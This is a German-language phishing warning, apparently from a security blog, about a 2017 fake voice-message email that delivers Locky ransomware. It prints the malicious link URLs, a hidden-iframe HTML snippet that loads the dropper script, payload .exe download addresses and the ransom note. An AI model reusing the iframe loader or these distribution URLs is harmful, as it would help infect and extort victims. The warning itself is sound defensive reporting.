Voice Message from 010176348949 – name unavailable von Voice Message (vmservice@Deine Domain) bringt Locky Ransomware



Am Mittwoch, den 06. September 2017 wurde durch unbekannte Dritte die folgende betrügerische E-Mail versendet. Öffnen Sie nicht den Link! Es wird ein JavaScript geladen, welches die Ransomware „Locky“ (Verschlüsselungs- und Epressungstrojaner) nachlädt und alle Ihre Dateien in *.lukitus umbenennt / verschlüsselt!

Betreff: Voice Message from 010176348949 – name unavailable

Absender: Voice Message (vmservice@Deine Domain)Time:Wed, 06 Sep 2017 08:23:02 +0700

From: 010176348949 – name unavailable

Click to listen Voice Message

Achtung: Es handelt sich um eine betrügerische E-Mail! Öffnen Sie nicht den Link! Die E-Mail täuscht eine Sprachnotiz vor.

Neben dem oben genannten Betreff kommen unterschiedliche Nummern vor. Hier einige weitere Beispiele:

- Voice Message from 013370976348 – name unavailable

- Voice Message from 010391637948 – name unavailable

- Voice Message from 013324889682 – name unavailable

- Voice Message from 013135190551 – name unavailable

- Voice Message from 012197642054 – name unavailable

- Voice Message from 014757308657 – name unavailable

- Voice Message from 019313365491 – name unavailable



Die E-Mail kommt mit unterschiedlichen Links („Click“). Klicken Sie nicht auf die Links, da ein bösartige Datei geladen wird!

- brucehoytsafety.com/voice.html

- jns.co.th/voice.html

- universodeljuguete.com/voice.html

Die verlinkte Internetseite weist auf einen Download hin:

Downloading. Please wait…



Dieser Hinweis lädt das betrügerische JavaScript aber über einen iFrame von einer anderen Domain:

<div style=“background:#eee;border:1px solid #ccc;padding:5px 10px;“>Dowloading. Please wait…</div>

<iframe src=“http://ndsiportal.info/msg.php“ style=“display: none;“>

</iframe>

- spartoldreputhec.info/msg.php

- ndsiportal.info/msg.php



Das JavaScript bekommt beim Abspeichern auf dem PC unterschiedliche Namen:

VoiceMessage_6537.js

VoiceMessage_8652.js

VoiceMessage_9458710.js



Der Inhalt des JavaScript macht deutlich, dass es sich nicht um eine Sprachnachricht handelt:

Klicken Sie nicht auf die Links, laden Sie nicht das JavaScript und führen Sie es nicht aus! Das Script lädt von unterschiedlichen Domains eine Datei:

- tealfortera.org/RTgyfdred5.exe

- permisdenaviguer.com/ppxjieh.exe

- inspiredheights.com/qxyygib.exe

Virustotal zeigt für eine Erkennungsrate von 45/65! Es handelt sich dabei um den Verschlüsselungs- und Erpressungstrojaner „Locky“ (Ransomware). Dieser beginnt u. U. noch nicht sofort mit der Verschlüsselung der Dateien, daher fällt die Infektion u. U. erst später auf.



Die aktuelle „Locky“-Version benennt alle Dateien in *.lukitus um:







Daneben produziert „Locky“ zwei Dateien, die auf die Verschlüsselung hinweisen:

lukitus.bmp

lukitus.htm

Nach Ende der Verschlüsselung werden beide Dateien automatisch geöffnet:

.$-=

.|=$$-$!!! WICHTIGE INFORMATIONEN !!!!

Alle Dateien wurden mit RSA-2048 und AES-128 Ziffern verschlüsselt.

Mehr Informationen über RSA können Sie hier finden:

http://de.wikipedia.org/wiki/RSA-Kryptosystem

http://de.wikipedia.org/wiki/Advanced_Encryption_StandardDie Entschlüsselung Ihrer Dateien ist nur mit einem privaten Schlüsseul und einem Entschlüsselungsprogramm,

welches sich auf unserem Server befindet, möglich.

Um Ihren privaten Schlüssel zu erhalten, folgen Sie einem der folgenden Links:Sollte keine der Adressen verfügbar sein, folgen Sie den folgenden Schritten:

1. Laden Sie einene Tor Browser herunter und installieren diesen: https://www.torproject.org/download/download-easy.html

2. Starten Sie den Browser nach der erfolgreichen Installation und warten auf die Initialisierung.



3. Tippen Sie in die Adresszeile: g46mbrrzpfszonuk.onion/*****

4. Folgend Sie den Anweisungen auf der Seite.!!! Ihre persönliche Identifizierungs-ID lautet: ***** !!!

=*|$|+|-c=…_ |.-+

Außerdem tauscht „Locky“ den Bildschirmhintergrund gegen die lukitus.bmp – Datei aus:

Die verlinkte Internetseite zeigt im TOR-Browser folgende Erpressung: